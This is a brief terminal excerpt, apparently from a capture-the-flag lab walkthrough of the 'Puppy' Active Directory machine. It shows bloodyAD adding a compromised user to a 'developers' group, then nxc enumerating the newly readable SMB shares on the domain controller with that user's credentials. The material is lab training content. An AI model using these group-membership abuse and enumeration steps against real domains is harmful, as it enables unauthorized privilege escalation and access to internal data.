 ┌──(kalin㉿kali)-[~/Puppy]
└─$ bloodyAD -d puppy.htb -u levi.james -p 'KingofAkron2025!' --dc-ip 10.10.11.70 add groupMember developers levi.james
[+] levi.james added to developers
┌──(kalin㉿kali)-[~/Puppy]
└─$ nxc smb puppy.htb -u levi.james -p 'KingofAkron2025!' --shares
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
SMB 10.10.11.70 445 DC [*] Enumerated shares
SMB 10.10.11.70 445 DC Share Permissions Remark
SMB 10.10.11.70 445 DC ----- ----------- ------
SMB 10.10.11.70 445 DC ADMIN$ Remote Admin
SMB 10.10.11.70 445 DC C$ Default share
SMB 10.10.11.70 445 DC DEV READ DEV-SHARE for PUPPY-DEVS
SMB 10.10.11.70 445 DC IPC$ READ Remote IPC
SMB 10.10.11.70 445 DC NETLOGON READ Logon server share
SMB 10.10.11.70 445 DC SYSVOL READ Logon server share